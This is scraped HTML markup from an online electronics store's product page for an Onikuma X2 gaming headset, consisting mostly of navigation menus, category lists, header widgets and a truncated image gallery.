	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
				<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3" type="text/css" media="all" /> 			<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/product\/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/product\/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9063" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9063 status-publish first outofstock product_cat-headset has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/x2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/x2.jpg"><img width="600" height="600" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="x2" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/x2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/x2.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2.jpg 600w, https://highendtec.com/wp-content/uploads/2022/01/x2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-430x430.jpg 430w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/x2-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/x2-1.jpg">
					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="x2-1" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/x2-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/x2-1.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" srcset="" sizes="(max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2-1.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2-1.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/x2-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-1-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/x2-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/x2-2.jpg">
					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="x2-2" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/x2-2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/x2-2.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2-2.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2-2.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/x2-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-2-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/x2-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/x2-3.jpg">
					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="x2-3" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/x2-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/x2-3.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2-3.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2-3.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/x2-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-3-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/x2-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/x2-5.jpg">
					<img width="680" height="680" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="x2-5" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/x2-5.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/x2-5.jpg" data-large_image_width="680" data-large_image_height="680" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 680px) 100vw, 680px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2-5.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2-5.jpg 680w, https://highendtec.com/wp-content/uploads/2022/01/x2-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-5-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x2.jpg 600w" />								</div>
															<div class="wd-carousel-item ">
